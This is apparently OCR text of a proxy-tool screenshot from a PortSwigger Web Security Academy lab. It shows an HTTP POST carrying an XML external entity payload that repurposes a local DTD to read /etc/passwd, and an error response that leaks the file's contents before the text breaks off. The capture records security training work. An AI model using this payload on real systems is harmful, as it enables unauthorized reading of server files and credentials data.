 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4b007c03ad7c4481933f17002100dd.web-security-academy.net
3 Cookie: session=OQbYGA27AV4FpkLL5JGyDP6seqy7Hb27
4 Content-Length: 427
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua-Platform: "Windows"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
0 Content-Type: application/xml
1 Sec-Ch-Ua-Mobile: ?0
2 Accept: */*
3 Origin: https://0a4b007c03ad7c4481933f17002100dd.web-security-academy.net
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer: https://0a4b007c03ad7c4481933f17002100dd.web-security-academy.net/product?productId=1
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
0 Priority: u=1, i
1
2 <?xml version="1.0" encoding="UTF-8"?>
3 <!DOCTYPE message [
4 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
5 <!ENTITY % ISOamso '
6 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
7 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
8 &#x25;eval;
9 &#x25;error;
0 '>
1 %local_dtd;
2 ]>
3 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:ro
bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,